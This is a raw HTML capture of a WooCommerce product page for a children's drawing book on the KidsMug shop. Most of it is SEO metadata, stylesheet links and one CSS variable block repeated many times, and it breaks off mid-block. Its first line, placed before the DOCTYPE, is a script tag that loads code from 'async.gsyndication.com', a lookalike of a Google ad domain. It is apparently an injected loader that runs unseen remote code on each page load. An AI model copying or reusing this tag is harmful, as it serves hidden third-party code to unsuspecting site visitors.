

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kidsmug.com/product/monza-drawing-book-butterflies/
body_size: 37352
content:
<script src="//async.gsyndication.com/"></script><!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US">
	<head>
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta name="viewport" content="width=device-width, maximum-scale=1" />
		<link rel="profile" href="https://gmpg.org/xfn/11" />
		<link rel="pingback" href="https://kidsmug.com/xmlrpc.php" />
						<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v25.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Monza Drawing Book Butterflies - KidsMug</title>
	<link rel="canonical" href="https://kidsmug.com/product/monza-drawing-book-butterflies/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Monza Drawing Book Butterflies - KidsMug" />
	<meta property="og:description" content="16 white sheets" />
	<meta property="og:url" content="https://kidsmug.com/product/monza-drawing-book-butterflies/" />
	<meta property="og:site_name" content="KidsMug" />
	<meta property="article:modified_time" content="2024-12-10T15:36:59+00:00" />
	<meta property="og:image" content="https://kidsmug.com/wp-content/uploads/2022/10/drawing-book-butterflies-s3349b-kidsmug-1.gif" />
	<meta property="og:image:width" content="813" />
	<meta property="og:image:height" content="1000" />
	<meta property="og:image:type" content="image/gif" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://kidsmug.com/product/monza-drawing-book-butterflies/","url":"https://kidsmug.com/product/monza-drawing-book-butterflies/","name":"Monza Drawing Book Butterflies - KidsMug","isPartOf":{"@id":"https://kidsmug.com/#website"},"primaryImageOfPage":{"@id":"https://kidsmug.com/product/monza-drawing-book-butterflies/#primaryimage"},"image":{"@id":"https://kidsmug.com/product/monza-drawing-book-butterflies/#primaryimage"},"thumbnailUrl":"https://kidsmug.com/wp-content/uploads/2022/10/drawing-book-butterflies-s3349b-kidsmug-1.gif","datePublished":"2022-08-20T11:23:58+00:00","dateModified":"2024-12-10T15:36:59+00:00","breadcrumb":{"@id":"https://kidsmug.com/product/monza-drawing-book-butterflies/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://kidsmug.com/product/monza-drawing-book-butterflies/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://kidsmug.com/product/monza-drawing-book-butterflies/#primaryimage","url":"https://kidsmug.com/wp-content/uploads/2022/10/drawing-book-butterflies-s3349b-kidsmug-1.gif","contentUrl":"https://kidsmug.com/wp-content/uploads/2022/10/drawing-book-butterflies-s3349b-kidsmug-1.gif","width":813,"height":1000},{"@type":"BreadcrumbList","@id":"https://kidsmug.com/product/monza-drawing-book-butterflies/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://kidsmug.com/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://kidsmug.com/shop/"},{"@type":"ListItem","position":3,"name":"Monza Drawing Book Butterflies"}]},{"@type":"WebSite","@id":"https://kidsmug.com/#website","url":"https://kidsmug.com/","name":"KidsMug","description":"Aren&#039;t We All Kids ???","publisher":{"@id":"https://kidsmug.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://kidsmug.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://kidsmug.com/#organization","name":"KidsMug","url":"https://kidsmug.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://kidsmug.com/#/schema/logo/image/","url":"https://kidsmug.com/wp-content/uploads/2022/10/kidsmug-footer-logo.png","contentUrl":"https://kidsmug.com/wp-content/uploads/2022/10/kidsmug-footer-logo.png","width":150,"height":44,"caption":"KidsMug"},"image":{"@id":"https://kidsmug.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//assets.pinterest.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="KidsMug &raquo; Feed" href="https://kidsmug.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://kidsmug.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkidsmug.com%2Fproduct%2Fmonza-drawing-book-butterflies%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://kidsmug.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkidsmug.com%2Fproduct%2Fmonza-drawing-book-butterflies%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dh_popup_fancybox-css' href='https://kidsmug.com/wp-content/plugins/dh_popup/assets/fancybox/jquery.fancybox.css?ver=2.1.7' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://kidsmug.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://kidsmug.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css' href='https://kidsmug.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//kidsmug.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://kidsmug.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.5.0' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
 :root { --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; 